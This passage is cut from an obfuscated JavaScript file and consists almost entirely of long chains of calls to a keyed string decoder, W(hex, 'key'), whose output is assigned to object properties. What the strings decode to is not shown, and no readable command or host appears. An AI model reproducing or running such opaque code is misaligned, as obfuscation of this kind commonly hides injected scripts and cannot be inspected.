0x33b,'yrEI')+W(0x476,'fn7]')+W(0x3c9,'dfiD')+W(0x4eb,'lP9&')+W(0x40d,'m8S0')+W(0x9e2,'VIXe')+W(0x746,'V$@Z')+W(0x6d3,']^zt')+W(0x904,'j(^9')+W(0x5a1,'pNUi')+W(0x3f8,'v8JQ')+W(0x9a0,'JWJ8')+W(0x629,'yjw@')+W(0x283,']^zt')+W(0x661,']^zt')+W(0x96b,'MF&e')+W(0x863,'vhLT')+W(0x85a,'yjw@')+W(0x502,'zZ7@')+W(0x141,'rLpd')+W(0x7e3,'xVK[')+(W(0x9c4,']^zt')+W(0x2f6,'MF&e')+W(0x23b,'%G7f')+W(0x858,'cm*n')+W(0x8f2,'D1%P')+W(0x293,'B!Cf')+W(0x56e,'yrEI')+W(0x4b5,'$]co')+W(0x19b,'$]co')+W(0x4cb,'B!Cf')+W(0x890,'fa*C')+W(0x8f7,'v8JQ')+W(0x91b,'hpuz')+W(0x6f6,'D1%P')+W(0x509,'2R@c')+W(0x5bf,']^zt')+W(0x319,'h9^g')+W(0x95e,'hpuz')+W(0x2ae,'MF&e')+W(0x607,'h9^g')+W(0x960,'EsbF')+W(0x885,'vhLT')+W(0x7aa,'4$Z%')+W(0x94f,'j(^9')+W(0x1c4,'!8Ad')+W(0x6b5,'!8Ad')+W(0x696,'t&nb')+W(0x508,'Ej^U')+W(0x60a,'!8Ad')+W(0x7d5,'9oNN')+W(0x588,'rLpd')+W(0x346,'OIx2')+W(0x419,'hpuz')+W(0x24e,'cm*n')+W(0x9aa,'vhLT')+W(0x6d8,'2R@c')+W(0x6cd,'V$@Z')+W(0x70d,'pNUi')+W(0x335,'2R@c')+W(0x430,'Ej^U')+W(0x8ef,'4$Z%')+W(0x973,'VIXe')+W(0x446,'v8JQ')+W(0x5db,'HJX4')+W(0x5ed,'Hlf0')+W(0x4d5,'D1%P')+W(0x77a,'hpuz')+W(0x8b7,'1%]*')+W(0x8fe,'rLpd')+W(0x5f3,'MF&e')+W(0x531,'zZ7@')+W(0x495,'cH(U')+W(0x6ac,'hpuz')+W(0x398,'OIx2')+W(0x5ad,'!8Ad')+W(0x4f4,'yrEI')+W(0x2b8,']^zt')+W(0x848,'^xf&')+W(0x6ae,'D1%P')+W(0x546,'EsbF')+W(0x6c2,'li)I')+W(0x774,'x$Os')+W(0x27f,'Ej^U')+W(0x820,'fa*C')+W(0x7db,'%G7f')+W(0x44b,'zZ7@')+W(0x486,'P4z#')+W(0x707,'lP9&')+W(0x238,'x$Os')+W(0x54d,'pNUi')+W(0x7fc,'EsbF')+W(0x7ca,'2R@c')+W(0x7ad,'V$@Z')+W(0x371,'cH(U')+W(0x877,'fnTw')+W(0x4ad,'dfiD')+W(0x4bc,'hm7X')+W(0x2cf,'v8JQ')+W(0x798,'lP9&')+W(0x13d,'hpuz')+W(0x5d0,'xVK[')+W(0x5a5,'li)I')+W(0x538,'fa*C')+W(0x800,'OIx2')+W(0x52b,'%G7f')+W(0x892,'4$Z%')+W(0x477,'JWJ8')+W(0x379,'m8S0')+W(0x9b2,'dfiD')+W(0x2cb,'rLpd')+W(0x8c2,'P4z#')+W(0x6f5,'yjw@')+W(0x650,'fnTw')+W(0x90f,'x$Os')+W(0x254,'pNUi')+W(0x18c,'OIx2')+W(0x447,'cm*n')+W(0x57a,'cm*n')+W(0x31d,'JWJ8')+W(0x604,'8#dO')+W(0x2c5,'Hlf0')+W(0x4e9,'m8S0')+W(0x8ce,'x$Os')+W(0x652,'yjw@')+W(0x74c,'Hlf0')+W(0x50c,'8#dO')+W(0x690,'v8JQ')+W(0x158,'hpuz')+W(0x2f0,'zZ7@')+W(0x3b0,'JWJ8')+W(0x55b,'2R@c')+W(0x1ab,'P4z#')+W(0x931,'VIXe')+W(0x23f,'V$@Z')+W(0x8ae,'XULm')+W(0x445,'vhLT')+W(0x700,'vhLT')+W(0x599,'D1%P')+W(0x353,'dfiD')+W(0x385,'9oNN')+W(0x9b6,'Ej^U')+W(0x8eb,'yrEI')+W(0x763,'V$@Z')+W(0x9cd,'pNUi')+W(0x2da,'!8Ad')+W(0x300,'t&nb')+W(0x303,'pNUi')+W(0x1da,'B!Cf')+W(0x468,'MF&e')+W(0x3a7,'4$Z%')+W(0x3cd,'8#dO')+W(0x429,'VIXe')+W(0x485,'hm7X')+W(0x3b5,'%G7f')+W(0x392,'9oNN')+W(0x270,'lP9&')+W(0x60d,'2R@c')+W(0x44d,'!8Ad')+W(0x34b,'j(^9')+W(0x43e,'9oNN')+W(0x964,'v*R)')+W(0x35e,'yrEI')+W(0x2f2,'lP9&')+W(0x33d,'EsbF')+W(0x16b,'^xf&')+W(0x231,'ZUHq')+W(0x472,'yrEI')+W(0x88a,'2R@c')+W(0x989,'B!Cf')+W(0x232,'MF&e')+W(0x56d,'m8S0')+W(0x6a4,'HJX4')+W(0x1f2,'%G7f')+W(0x571,'P4z#')+W(0x9ed,'^xf&')+W(0x1cf,'XULm')+W(0x1fd,'ZUHq')+W(0x670,'t&nb')+W(0x69c,'v8JQ')+W(0x79c,'MF&e')+W(0x4de,'j(^9')+W(0x882,'D1%P')+W(0x90c,'1%]*')+W(0x752,'h9^g')+W(0x330,'dfiD')+W(0x6ee,'fn7]')+W(0x7b7,'Ej^U')+W(0x651,'fa*C')+W(0x724,'yrEI')+W(0x25e,'ZUHq')+W(0x590,'HJX4')+W(0x3d7,'j(^9')+W(0x29b,'4$Z%')+W(0x7df,'f#r6')+W(0x93a,'$]co')+W(0x284,'B!Cf')+W(0x680,'9oNN')+W(0x6b2,'HJX4')+W(0x891,'m8S0')+W(0x2f9,'fnTw')+W(0x875,'rLpd')+W(0x765,'m8S0')+W(0x564,'h9^g')+W(0x3e9,'EsbF')+W(0x832,'cH(U')+W(0x1ae,'j(^9')+W(0x643,'MF&e')+W(0x2dc,'fn7]')+W(0x923,'fn7]')+W(0x654,'pNUi')+W(0x55f,'zZ7@')+W(0x962,'V$@Z')+W(0x82c,'2R@c')+W(0x288,'pNUi')+W(0x994,'xVK[')+W(0x306,'fnTw')+W(0x5e5,'lP9&')+W(0x251,'VKJs')+W(0x943,'hm7X')+W(0x86a,'hm7X'))+(W(0x57b,'hpuz')+W(0x8d5,'EsbF')+W(0x507,'2R@c')+W(0x281,'yjw@')+W(0x983,'JWJ8')+W(0x1d6,'EsbF')+W(0x35b,'JWJ8')+W(0x75e,'!8Ad')+W(0x25b,'t&nb')+W(0x22c,'zZ7@')+W(0x38e,'v*R)')+W(0x487,'cH(U')+W(0x6ab,'hpuz')+W(0x791,'h9^g')+W(0x5a3,'hm7X')+W(0x90e,'VIXe')+W(0x557,'m8S0')+W(0x48f,'li)I')+W(0x34d,'lP9&')+W(0x15a,'Ej^U')+W(0x550,'MF&e')+W(0x1be,'fn7]')+W(0x8ff,'D1%P')+W(0x6bd,'m8S0')+W(0x70b,'ZUHq')+W(0x7d8,'cH(U')+W(0x459,'h9^g')+W(0x8f8,'h9^g')+W(0x74b,'B!Cf')+W(0x8cf,'cH(U')+W(0x4c4,'vhLT')+W(0x4b1,'f#r6')+W(0x833,'8#dO')+W(0x463,'x$Os')+W(0x14b,'EsbF')+W(0x851,'h9^g')+W(0x25d,'li)I')+W(0x2f7,'$]co')+W(0x92f,'V$@Z')+W(0x443,'v*R)')+W(0x47b,']^zt')+W(0x7e4,']^zt')+W(0x50b,'8#dO')+W(0x55c,'D1%P')+W(0x3f2,'fa*C')+W(0x3ea,'fnTw')+W(0x3f5,'zZ7@')+W(0x252,'fnTw')+W(0x9d2,'EsbF')+W(0x736,'t&nb')+W(0x13f,'xVK[')+W(0x2cd,'cm*n')+W(0x203,'%G7f')+W(0x4fd,'B!Cf')+W(0x282,'B!Cf')+W(0x3a5,'MF&e')+W(0x307,'lP9&')+W(0x991,'4$Z%')+W(0x6b6,'VKJs')+W(0x628,'pNUi')+W(0x98c,'t&nb')+W(0x344,'XULm')+W(0x301,'cH(U')+W(0x5bd,'D1%P')+W(0x5b4,'HJX4')+W(0x397,'P4z#')+W(0x18e,'P4z#')+W(0x953,'x$Os')+W(0x993,'D1%P')+W(0x33c,'B!Cf')+W(0x3ad,'JWJ8')+W(0x855,'JWJ8')+W(0x146,'lP9&')+W(0x37a,'%G7f')+W(0x594,'v*R)')+W(0x247,'j(^9')+W(0x3df,'9oNN')+W(0x6db,'hpuz')+W(0x152,'P4z#')+W(0x5d5,'cH(U')+W(0x70f,'m8S0')+W(0x8b4,'Hlf0')+W(0x705,'$]co')+W(0x612,'fa*C')+W(0x1e8,'EsbF')+W(0x539,'t&nb')+W(0x68d,'pNUi')+W(0x8e7,'hpuz')+W(0x1d3,'v8JQ')+W(0x4a0,'VKJs')+W(0x867,'XULm')+W(0x148,'VKJs')+W(0x3d4,'j(^9')+W(0x84a,'1%]*')+W(0x61a,'VIXe')+W(0x154,'HJX4')+W(0x5d6,'zZ7@')+W(0x7cd,'OIx2')+W(0x54c,'XULm')+W(0x14c,'x$Os')+W(0x5e9,'VKJs')+W(0x80b,'EsbF')+W(0x362,'4$Z%')+W(0x660,'hpuz')+W(0x97a,'JWJ8')+W(0x96c,'MF&e')+W(0x473,'$]co')+W(0x181,'li)I')+W(0x4cc,'lP9&')+W(0x3af,'li)I')+W(0x838,'MF&e')+W(0x86c,'f#r6')+W(0x484,'HJX4')+W(0x2a5,'1%]*')+W(0x57d,'D1%P')+W(0x8fd,'ZUHq')+W(0x7c6,'zZ7@')+W(0x653,'HJX4')+W(0x662,'HJX4')+W(0x71a,'XULm')+W(0x2ca,'2R@c')+W(0x311,'XULm')+W(0x9b8,'li)I')+W(0x4d1,']^zt')+W(0x6b0,'m8S0')+W(0x328,'OIx2')+W(0x184,'V$@Z')+W(0x22f,'8#dO')+W(0x1eb,'li)I')+W(0x894,'t&nb')+W(0x36a,'cm*n')+W(0x15e,'fa*C')+W(0x5f6,'P4z#')+W(0x972,'9oNN')+W(0x4f7,'m8S0')+W(0x83f,'li)I')+W(0x450,'x$Os')+W(0x1a8,'dfiD')+W(0x2c8,'fnTw')+W(0x4bf,'j(^9')+W(0x790,'xVK[')+W(0x574,'1%]*')+W(0x339,'OIx2')+W(0x3b3,'Ej^U')+W(0x1f0,']^zt')+W(0x637,'hm7X')+W(0x8c5,'vhLT')+W(0x9a2,'9oNN')+W(0x6e1,'x$Os')+W(0x49f,'Hlf0')+W(0x9cf,'9oNN')+W(0x17e,'rLpd')+W(0x17c,'EsbF')+W(0x7f0,'pNUi')+W(0x1e4,'ZUHq')+W(0x1ce,'MF&e')+W(0x219,'t&nb')+W(0x17f,'v*R)')+W(0x88b,'^xf&')+W(0x185,'pNUi')+W(0x4f9,'B!Cf')+W(0x6b9,'hpuz')+W(0x2d7,'4$Z%')+W(0x66e,'h9^g')+W(0x7bc,'VKJs')+W(0x8b1,'$]co')+W(0x8f6,'VKJs')+W(0x2de,'B!Cf')+W(0x56a,'fn7]')+W(0x464,'B!Cf')+W(0x9c2,'Hlf0')+W(0x913,'Ej^U')+W(0x57f,'cm*n')+W(0x8ab,'!8Ad')+W(0x75d,'JWJ8')+W(0x756,'V$@Z')+W(0x540,'ZUHq')+W(0x646,'x$Os')+W(0x2d6,'4$Z%')+W(0x8e8,'VKJs')+W(0x753,'dfiD')+W(0x45a,']^zt')+W(0x7b3,'B!Cf')+W(0x27d,'JWJ8')+W(0x35a,'v*R)')+W(0x686,'B!Cf')+W(0x1e1,'MF&e')+W(0x391,'li)I')+W(0x835,'P4z#')+W(0x206,'t&nb')+W(0x8de,'rLpd')+W(0x302,'D1%P')+W(0x226,'2R@c')+W(0x842,'vhLT')+W(0x42f,'hm7X')+W(0x28d,'h9^g')+W(0x8fc,'fa*C')+W(0x5e1,'JWJ8')+W(0x84f,'HJX4')+W(0x80c,'zZ7@'))+(W(0x935,'P4z#')+W(0x80d,'pNUi')+W(0x44f,'rLpd')+W(0x966,'yrEI')+W(0x8bb,'xVK[')+W(0x92b,'8#dO')+W(0x59b,'m8S0')+W(0x24c,'x$Os')+W(0x846,'1%]*')+W(0x596,'hm7X')+W(0x7a9,'t&nb')+W(0x5e8,']^zt')+W(0x84c,'$]co')+W(0x6f2,'fa*C')+W(0x72a,'li)I')+W(0x5ee,'v*R)')+W(0x7c5,'!8Ad')+W(0x568,'hpuz')+W(0x9b0,'4$Z%')+W(0x197,'^xf&')+W(0x1ba,'D1%P')+W(0x408,'P4z#')+W(0x9e3,'$]co')+W(0x368,'V$@Z')+W(0x3d6,'XULm')+W(0x902,'ZUHq')+W(0x98b,'VIXe')+W(0x674,'lP9&')+W(0x87b,'xVK[')+W(0x2bb,'x$Os')+W(0x4f8,']^zt')+W(0x618,'cH(U')+W(0x261,'x$Os')+W(0x871,'zZ7@')+W(0x687,'rLpd')+W(0x62e,'yrEI')+W(0x4c5,'cH(U')+W(0x354,'$]co')+W(0x9ca,'8#dO')+W(0x5fe,']^zt')+W(0x750,'dfiD')+W(0x3ca,'!8Ad')+W(0x474,'t&nb')+W(0x2c1,'cm*n')+W(0x649,'B!Cf')+W(0x619,'$]co')+W(0x1f5,'x$Os')+W(0x978,'^xf&')+W(0x42c,'f#r6')+W(0x42a,'$]co')+W(0x772,'VKJs')+W(0x196,'%G7f')+W(0x586,'h9^g')+W(0x4df,'XULm')+W(0x6dc,'dfiD')+W(0x7a0,'v*R)')+W(0x39e,'li)I')+W(0x645,'v*R)')+W(0x460,'lP9&')+W(0x932,'vhLT')+W(0x742,'B!Cf')+W(0x3d3,'8#dO')+W(0x63d,'!8Ad')+W(0x950,'VKJs')+W(0x2d9,'V$@Z')+W(0x4e7,'4$Z%')+W(0x1db,'B!Cf')+W(0x803,'vhLT')+W(0x826,'cH(U')+W(0x9a3,'cm*n')+W(0x308,'lP9&')+W(0x3f6,'cH(U')+W(0x373,'yjw@')+W(0x3bc,'1%]*')+W(0x1e7,'D1%P')+W(0x7c4,'vhLT')+W(0x678,'P4z#')+W(0x864,'V$@Z')+W(0x940,'m8S0')+W(0x403,']^zt')+W(0x2fb,'t&nb')+W(0x30a,'vhLT')+W(0x929,'2R@c')+W(0x60e,'h9^g')+W(0x873,'D1%P')+W(0x2f8,'pNUi')+W(0x1c2,'P4z#')+W(0x72f,'cm*n')+W(0x888,'f#r6')+W(0x317,'zZ7@')+W(0x938,'li)I')+W(0x406,'h9^g')+W(0x666,'xVK[')+W(0x719,'fn7]')+W(0x93e,'D1%P')+W(0x708,'lP9&')+W(0x356,']^zt')+W(0x245,'hm7X')+W(0x51c,'rLpd')+W(0x409,'fn7]')+W(0x292,'HJX4')+W(0x8dd,'vhLT')+W(0x69e,'2R@c')+W(0x735,'j(^9')+W(0x563,'B!Cf')+W(0x224,'j(^9')+W(0x3d5,'XULm')+W(0x358,'fa*C')+W(0x47c,'JWJ8')+W(0x4dc,'P4z#')+W(0x4d0,'j(^9')+W(0x7c9,'rLpd')+W(0x945,'li)I')+W(0x7c0,'xVK[')+W(0x754,']^zt')+W(0x47f,'pNUi')+W(0x2a1,'hpuz')+W(0x4f2,'OIx2')+W(0x971,'V$@Z')+W(0x348,'f#r6')+W(0x530,'8#dO')+W(0x30e,'lP9&')+W(0x46c,'zZ7@')+W(0x73f,'yjw@')+W(0x648,'hpuz')+W(0x934,'P4z#')+W(0x572,'8#dO')+W(0x6ce,'f#r6')+W(0x910,'2R@c')+W(0x345,'yrEI')+W(0x517,'xVK[')+W(0x178,'OIx2')+W(0x93c,'h9^g')+W(0x51b,'HJX4')+W(0x4be,'fn7]')+W(0x874,'^xf&')+W(0x2ee,'yjw@')+W(0x4ba,'cm*n')+W(0x5b3,'fn7]')+W(0x5f1,'t&nb')+W(0x25a,'zZ7@')+W(0x198,'XULm')+W(0x5c0,'yjw@')+W(0x786,'MF&e')+W(0x91f,'B!Cf')+W(0x621,'MF&e')+W(0x8cd,'HJX4')+W(0x37c,'vhLT')+W(0x6e8,'dfiD')+W(0x755,'B!Cf')+W(0x54a,'v8JQ')+W(0x275,'VIXe')+W(0x1ec,'f#r6')+W(0x24f,'j(^9')+W(0x6fb,'VKJs')+W(0x525,'cH(U')+W(0x3ec,'pNUi')+W(0x626,'hpuz')+W(0x869,'9oNN')+W(0x74f,'rLpd')+W(0x34a,'j(^9')+W(0x89c,'EsbF')+W(0x431,'Hlf0')+W(0x52f,'fa*C')+W(0x2e3,'fnTw')+W(0x2e0,'v8JQ')+W(0x27c,'cm*n')+W(0x977,'vhLT')+W(0x8df,'x$Os')+W(0x369,'V$@Z')+W(0x2e2,'j(^9')+W(0x290,'%G7f')+W(0x35f,'yrEI')+W(0x623,'yrEI')+W(0x5e7,'v*R)')+W(0x39d,'4$Z%')+W(0x6ff,'h9^g')+W(0x222,'t&nb')+W(0x717,'hpuz')+W(0x7ae,'Ej^U')+W(0x22a,'li)I')+W(0x6ec,'%G7f')+W(0x204,'HJX4')+W(0x36f,'Ej^U')+W(0x4f5,'8#dO')+W(0x963,'yjw@')+W(0x504,'$]co')+W(0x94b,'OIx2')+W(0x94d,'v8JQ')+W(0x19a,'hpuz')+W(0x3a1,'!8Ad')+W(0x845,'ZUHq')+W(0x349,'4$Z%')+W(0x2b1,'VKJs')+W(0x99e,'rLpd')+W(0x1fa,'xVK[')+W(0x471,'li)I')+W(0x312,'!8Ad')+W(0x5f7,'HJX4')+W(0x62b,'JWJ8'))+(W(0x6a0,'VKJs')+W(0x20f,'Hlf0')+W(0x9dc,'yrEI')+W(0x720,'MF&e')+W(0x1b7,'VIXe')+W(0x99a,'D1%P')+W(0x82f,'JWJ8')+W(0x614,'JWJ8')+W(0x43b,'8#dO')+W(0x352,'Hlf0')+W(0x3ac,'D1%P')+W(0x80e,'V$@Z')+W(0x350,'lP9&')+W(0x32f,'v8JQ')+W(0x4ee,'m8S0')+W(0x2b3,'m8S0')+W(0x73e,'Ej^U')+W(0x7c2,'JWJ8')+W(0x24a,'Hlf0')+W(0x454,'h9^g')+W(0x7e7,'f#r6')+W(0x91a,'xVK[')+W(0x289,'8#dO')+W(0x388,'Hlf0')+W(0x79f,'$]co')+W(0x542,'lP9&')+W(0x6b4,'2R@c')+W(0x6fa,'vhLT')+W(0x4f3,'!8Ad')+W(0x470,'j(^9')+W(0x9e6,'2R@c')+W(0x7f7,'V$@Z')+W(0x8f9,'fnTw')+W(0x928,'$]co')+W(0x24d,'%G7f')+W(0x865,'Ej^U')+W(0x6d2,'dfiD')+W(0x704,'HJX4')+W(0x7dd,'pNUi')+W(0x180,'j(^9')+W(0x221,'1%]*')+W(0x6b7,'Ej^U')+W(0x393,'Hlf0')+W(0x924,'^xf&')+W(0x6fd,'hpuz')+W(0x747,'m8S0')+W(0x5a7,'^xf&')+W(0x8c8,'VIXe')+W(0x364,'lP9&')+W(0x543,'ZUHq')+W(0x853,'yjw@')+W(0x76c,'fa*C')+W(0x537,'9oNN')+W(0x881,'%G7f')+W(0x2a0,'hm7X')+W(0x573,'V$@Z')+W(0x8a9,'EsbF')+W(0x95b,'lP9&')+W(0x89f,'XULm')+W(0x437,'v*R)')+W(0x86b,'t&nb')+W(0x969,'li)I')+W(0x901,'zZ7@')+W(0x549,'dfiD')+W(0x199,'B!Cf')+W(0x7fd,'rLpd')+W(0x2c7,'9oNN')+W(0x27a,'xVK[')+W(0x799,'rLpd')+W(0x41e,'1%]*')+W(0x7e5,'ZUHq')+W(0x81e,'fa*C')+W(0x93d,'^xf&')+W(0x1bd,'1%]*')+W(0x6ad,'XULm')+W(0x7bd,'dfiD')+W(0x1de,'yrEI')+W(0x3e5,'j(^9')+W(0x2fa,'MF&e')+W(0x3e6,'dfiD')+W(0x32c,'m8S0')+W(0x5af,'zZ7@')+W(0x2f3,'hpuz')+W(0x844,'4$Z%')+W(0x38b,'v8JQ')+W(0x3fb,'fn7]')+W(0x19d,'!8Ad')+W(0x59c,'fa*C')+W(0x3d8,'VKJs')+W(0x3da,'xVK[')+W(0x59a,'JWJ8')+W(0x3b9,'B!Cf')+W(0x759,'fa*C')+W(0x8c3,'P4z#')+W(0x8d8,'cm*n')+W(0x90a,'XULm')+W(0x1d5,'fa*C')+W(0x29e,'VIXe')+W(0x7c7,'f#r6')+W(0x4d3,'VKJs')+W(0x79a,'P4z#')+W(0x7fe,'fa*C')+W(0x2f4,'v8JQ')+W(0x59f,'VKJs')+W(0x9b1,'t&nb')+W(0x55a,'!8Ad')+W(0x6ef,'fnTw')+W(0x150,'^xf&')+W(0x63b,'hpuz')+W(0x52a,'9oNN')+W(0x48a,'zZ7@')+W(0x59e,'P4z#')+W(0x2e5,'D1%P')+W(0x1aa,'hm7X')+W(0x5f4,'fnTw')+W(0x609,'HJX4')+W(0x7e9,'cH(U')+W(0x366,'MF&e')+W(0x21b,'yrEI')+W(0x4b9,'lP9&')+W(0x98d,'$]co')+W(0x7b8,'P4z#')+W(0x9eb,'Hlf0')+W(0x551,'fa*C')+W(0x801,'OIx2')+W(0x1a5,'HJX4')+W(0x195,'HJX4')+W(0x279,'EsbF')+W(0x3e1,'zZ7@')+W(0x9da,'rLpd')+W(0x498,'OIx2')+W(0x4e8,'VIXe')+W(0x273,'B!Cf')+W(0x8f4,'D1%P')+W(0x2fd,'yjw@')+W(0x1bc,'pNUi')+W(0x527,'2R@c')+W(0x840,'x$Os')+W(0x218,'!8Ad')+W(0x523,'cm*n')+W(0x438,'JWJ8')+W(0x721,'yrEI')+W(0x71b,'cm*n')+W(0x1f3,'t&nb')+W(0x515,'hpuz')+W(0x6bb,'v*R)')+W(0x36c,'hpuz')+W(0x926,'^xf&')+W(0x1f6,'f#r6')+W(0x672,'fnTw')+W(0x804,'yrEI')+W(0x94c,'t&nb')+W(0x7a3,'MF&e')+W(0x19f,'8#dO')+W(0x7cb,'fn7]')+W(0x326,'rLpd')+W(0x852,'xVK[')+W(0x23d,'1%]*')+W(0x78d,'xVK[')+W(0x333,'VKJs')+W(0x5f2,'JWJ8')+W(0x805,'9oNN')+W(0x4ed,'Hlf0')+W(0x49a,'Hlf0')+W(0x6f4,'yjw@')+W(0x266,'%G7f')+W(0x15f,'B!Cf')+W(0x558,'P4z#')+W(0x165,'x$Os')+W(0x4b0,'f#r6')+W(0x6bc,'HJX4')+W(0x147,'lP9&')+W(0x622,'8#dO')+W(0x4fc,'v*R)')+W(0x9a7,'ZUHq')+W(0x396,'D1%P')+W(0x5d8,'2R@c')+W(0x907,'dfiD')+W(0x3d2,'$]co')+W(0x2e4,'hpuz')+W(0x781,'$]co')+W(0x837,'m8S0')+W(0x5c7,'VIXe')+W(0x400,'x$Os')+W(0x541,'yrEI')+W(0x38a,'9oNN')+W(0x632,']^zt')+W(0x560,'dfiD')+W(0x695,'f#r6')+W(0x5e2,'v8JQ')+W(0x18f,'!8Ad')+W(0x630,'dfiD')+W(0x4a3,'4$Z%')+W(0x20d,'pNUi')+W(0x18b,'zZ7@')+W(0x40f,'B!Cf')+W(0x77f,'VKJs')+W(0x930,'$]co')+W(0x870,'hm7X')+W(0x499,'yrEI'))+(W(0x355,'Hlf0')+W(0x823,'hpuz')+W(0x399,']^zt')+W(0x1f9,'j(^9')+W(0x4ff,'cH(U')+W(0x883,'XULm')+W(0x72e,'fn7]')+W(0x81f,'V$@Z')+W(0x387,'v*R)')+W(0x6aa,'VIXe')+W(0x7d3,'hm7X')+W(0x958,'OIx2')+W(0x1c1,'2R@c')+W(0x797,'JWJ8')+W(0x578,'%G7f')+W(0x5d7,'f#r6')+W(0x96e,'Hlf0')+W(0x87c,'rLpd')+W(0x709,'f#r6')+W(0x569,'hpuz')+W(0x236,']^zt')+W(0x860,'fnTw')+W(0x8b8,'9oNN')+W(0x5cd,'^xf&')+W(0x207,'OIx2')+W(0x854,'cm*n')+W(0x453,'B!Cf')+W(0x1e0,'^xf&')+W(0x64c,'li)I')+W(0x190,'$]co')+W(0x179,'Ej^U')+W(0x3ed,'rLpd')+W(0x72b,'MF&e')+W(0x496,'9oNN')+W(0x7c8,'hpuz')+W(0x76b,'VIXe')+W(0x316,'hpuz')+W(0x9c8,'f#r6')+W(0x3ce,'pNUi')+W(0x31b,'fa*C')+W(0x67a,'Ej^U')+W(0x7f4,'yjw@')+W(0x3dd,'fn7]')+W(0x8a5,'v*R)')+W(0x8e3,'MF&e')+W(0x1c7,'HJX4')+W(0x8cc,'9oNN')+W(0x8e1,'Hlf0')+W(0x67f,'1%]*')+W(0x624,'D1%P')+W(0x951,'t&nb')+W(0x544,'vhLT')+W(0x278,'yrEI')+W(0x682,'fn7]')+W(0x815,'m8S0')+W(0x641,'2R@c')+W(0x956,'4$Z%')+W(0x1ee,'x$Os')+W(0x81d,'P4z#')+W(0x5f9,'yjw@')+W(0x8d3,'%G7f')+W(0x8af,'2R@c')+W(0x536,'hm7X')+W(0x70e,'V$@Z')+W(0x378,'!8Ad')+W(0x9d5,'$]co')+W(0x644,'VIXe')+W(0x223,'ZUHq')+W(0x893,'m8S0')+W(0x5de,'%G7f')+W(0x9b3,'rLpd')+W(0x4a6,'JWJ8')+W(0x685,'hpuz')+W(0x8d0,'4$Z%')+W(0x35c,'zZ7@')+W(0x48e,'li)I')+W(0x794,'hpuz')+W(0x751,'t&nb')+W(0x9bd,'fn7]')+W(0x22e,'4$Z%')+W(0x3de,'ZUHq')+W(0x6e2,'9oNN')+W(0x1c0,'ZUHq')+W(0x5bb,'JWJ8')+W(0x997,'2R@c')+W(0x220,'lP9&')+W(0x2dd,'t&nb')+W(0x4b8,'m8S0')+W(0x415,'XULm')+W(0x64f,'2R@c')+W(0x494,'t&nb')+W(0x6a3,'yrEI')+W(0x389,'%G7f')+W(0x331,'zZ7@')+W(0x271,'hm7X')+W(0x86e,'VKJs')+W(0x21c,'m8S0')+W(0x830,'Hlf0')+W(0x92e,'B!Cf')+W(0x702,'yrEI')+W(0x3f7,'rLpd')+W(0x2b0,'fa*C')+W(0x9d9,'fa*C')+W(0x984,']^zt')+W(0x34f,'HJX4')+W(0x47a,'MF&e')+W(0x78e,'VKJs')+W(0x6cc,'D1%P')+W(0x68a,'JWJ8')+W(0x9cc,'9oNN')+W(0x598,'B!Cf')+W(0x775,'yjw@')+W(0x8a2,'t&nb')+W(0x8bf,'fa*C')+W(0x600,'pNUi')+W(0x4f0,'fnTw')+W(0x7e0,'8#dO')+W(0x246,'fa*C')+W(0x33f,'%G7f')+W(0x93f,'XULm')+W(0x7b0,'fa*C')+W(0x14f,'pNUi')+W(0x2fe,'XULm')+W(0x3ae,'yrEI')+W(0x412,'zZ7@')+W(0x5f5,'ZUHq')+W(0x6e0,'Ej^U')+W(0x407,'m8S0')+W(0x745,'EsbF')+W(0x583,'f#r6')+W(0x807,'hpuz')+W(0x3f4,'li)I')+W(0x8c0,'lP9&')+W(0x28b,'hm7X')+W(0x241,'dfiD')+W(0x5fa,'ZUHq')+W(0x424,'B!Cf')+W(0x4ca,'4$Z%')+W(0x1e9,'pNUi')+W(0x13e,'!8Ad')+W(0x1cc,'vhLT')+W(0x67b,'1%]*')+W(0x4ac,'VKJs')+W(0x50f,'EsbF')+W(0x741,'P4z#')+W(0x4e0,'VIXe')+W(0x6fe,'$]co')+W(0x1c8,'D1%P')+W(0x40e,'%G7f')+W(0x70c,'V$@Z')+W(0x7b4,'fn7]')+W(0x66b,'zZ7@')+W(0x404,'x$Os')+W(0x3c0,'1%]*')+W(0x85f,'XULm')+W(0x23a,'zZ7@')+W(0x859,'t&nb')+W(0x410,'ZUHq')+W(0x69a,'8#dO')+W(0x831,'%G7f')+W(0x7ec,'x$Os')+W(0x601,'2R@c')+W(0x732,'ZUHq')+W(0x74e,']^zt')+W(0x92a,'D1%P')+W(0x8ea,'Ej^U')+W(0x2be,'B!Cf')+W(0x5d1,'v*R)')+W(0x439,'fn7]')+W(0x556,'8#dO')+W(0x62c,'V$@Z')+W(0x382,'JWJ8')+W(0x38d,'^xf&')+W(0x4bd,'t&nb')+W(0x4f6,'v8JQ')+W(0x7a5,'xVK[')+W(0x66d,'v8JQ')+W(0x7d4,'$]co')+W(0x577,'zZ7@')+W(0x28f,'cH(U')+W(0x5ac,'EsbF')+W(0x2b9,'cH(U')+W(0x987,'fa*C')+W(0x2cc,'fa*C')+W(0x576,'XULm')+W(0x53c,'VIXe')+W(0x435,'V$@Z')+W(0x325,'yrEI')+W(0x4b3,'m8S0')+W(0x237,'f#r6')+W(0x737,'2R@c')+W(0x73b,'vhLT')+W(0x1d0,'HJX4')+W(0x2a9,'fnTw')+W(0x743,'hm7X')+W(0x4b4,'xVK[')+W(0x58d,'ZUHq')+W(0x64a,'Hlf0')+W(0x1bb,'ZUHq')+W(0x2c9,'EsbF'))+(W(0x51d,']^zt')+W(0x9ab,'v8JQ')+W(0x816,'cm*n')+W(0x8b9,'2R@c')+W(0x49b,'m8S0')),c[W(0x783,'lP9&')]=W(0x5b2,'pNUi')+W(0x6a8,'1%]*')+W(0x26b,'v8JQ')+W(0x17a,'cH(U')+W(0x699,'zZ7@')+W(0x6cb,'VKJs')+W(0x7f8,'hm7X')+W(0x9be,'XULm')+W(0x374,'v8JQ')+W(0x952,'cm*n')+W(0x342,'JWJ8')+W(0x65d,'Ej^U')+W(0x3e0,'cm*n')+W(0x8a4,'dfiD')+W(0x729,'1%]*')+W(0x562,'pNUi')+W(0x3ee,'yjw@')+W(0x212,']^zt')+W(0x462,'xVK[')+W(0x1ca,'dfiD')+W(0x78c,'yjw@')+W(0x200,'VKJs')+W(0x54e,'fn7]')+W(0x580,'V$@Z')+W(0x5c5,'xVK[')+W(0x905,'HJX4')+W(0x4c8,'VKJs')+W(0x920,'dfiD')+W(0x87f,'8#dO')+W(0x9dd,'P4z#')+W(0x917,'xVK[')+W(0x9a9,'rLpd')+W(0x98a,'cm*n')+W(0x3c8,'fa*C')+W(0x31e,'JWJ8')+W(0x764,'XULm')+W(0x511,'!8